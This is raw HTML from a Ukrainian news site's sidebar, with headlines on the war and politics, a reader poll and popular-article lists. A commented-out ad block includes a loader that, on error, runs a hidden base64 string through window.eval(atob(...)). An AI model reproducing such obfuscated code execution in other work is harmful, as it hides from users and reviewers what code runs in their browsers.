                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768383378-rosiyski-stribuni-z-tramplina-propustyat-olimpiadu-2026.html#mc-container" data-cackle-channel="532414" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1768397039-dmitro-nataluha-ocholiv-fond-derzhmayna.html" style="font-weight: bold;">Дмитро Наталуха очолив Фонд держмайна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768397039-dmitro-nataluha-ocholiv-fond-derzhmayna.html#mc-container" data-cackle-channel="532443" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768413481-transfer-za-40-mln-evro-futbolist-zbirnoyi-angliyi-povernuvsya.html">Трансфер за 40 млн євро. Футболіст збірної Англії повернувся з іспанського топклубу до АПЛ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768413481-transfer-za-40-mln-evro-futbolist-zbirnoyi-angliyi-povernuvsya.html">15.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768411741-timchasoviy-uryad-postiyno-voyuyuchoyi-krayini-nv-.html">Тимчасовий уряд постійно воюючої країни (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768411741-timchasoviy-uryad-postiyno-voyuyuchoyi-krayini-nv-.html">15.01.2026, 07:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768413481-chi-e-zhittya-na-inshih-planetah-pandora-vivchit-atmosferi-20-svitiv.html">Чи є життя на інших планетах? Pandora вивчить атмосфери 20 світів у перший рік роботи (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768413481-chi-e-zhittya-na-inshih-planetah-pandora-vivchit-atmosferi-20-svitiv.html">15.01.2026, 06:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768413481-vimalovuetsya-noviy-svit-do-kintsya-2026-roku-konturi-geopolitiki.html">Вимальовується новий світ. До кінця 2026 року контури геополітики ХХІ століття стануть набагато чіткішими — головна редакторка The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768413481-vimalovuetsya-noviy-svit-do-kintsya-2026-roku-konturi-geopolitiki.html">15.01.2026, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768415341-pritcha-pro-bozhevilnogo-kolektsionera-chogo-naspravdi-hoche.html">Притча про божевільного колекціонера. Чого насправді хоче Трамп (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768415341-pritcha-pro-bozhevilnogo-kolektsionera-chogo-naspravdi-hoche.html">15.01.2026, 05:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html">"Бути батьками особливої дитини – це щоденна боротьба": родині потрібна допомога! </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768373707-rostov-na-donu-atakuvali-droni-u-misti-mozhut-goriti-rezervuari.html">Ростов-на-Дону атакували дрони: у місті можуть горіти резервуари нафтопродуктів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768373707-rostov-na-donu-atakuvali-droni-u-misti-mozhut-goriti-rezervuari.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій ВР</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768374578-u-grenlandiyi-na-tli-zayav-trampa-zvernulasya-do-parlamentu.html">У Гренландії на тлі заяв Трампа звернулися до парламенту Великої Британії по допомогу</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768374578-u-grenlandiyi-na-tli-zayav-trampa-zvernulasya-do-parlamentu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768375146-u-polshchi-v-grudni-led-ne-vidklyuchili-elektroenergiyu-cherez.html">У Польщі в грудні ледь не відключили електроенергію через кібератаку РФ, — віцепрем'єр</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768375146-u-polshchi-v-grudni-led-ne-vidklyuchili-elektroenergiyu-cherez.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 14 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4551</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768409628-vtrati-rosiyi-na-fronti-nablizhayutsya-do-tochki-perelomu-.html">Втрати Росії на фронті наближаються до точки перелому, - Business Inside</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">642</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768386585-ne-hotila-zalishati-rf-u-evropeyskoyi-kompaniyi-putin-vidibrav.html">Не хотіла залишати РФ: у європейської компанії Путін відібрав чотири заводи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">594</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни чекають українців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">563</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768395491-zoyi-saldana-stala-naykasovishoyu-aktorkoyu-vsih-chasiv-pislya.html">Зої Салдана стала найкасовішою акторкою всіх часів після виходу нової частини "Аватара"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">420</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227686</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55498</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45651</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39258</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26642</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566241</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448042</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411406</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
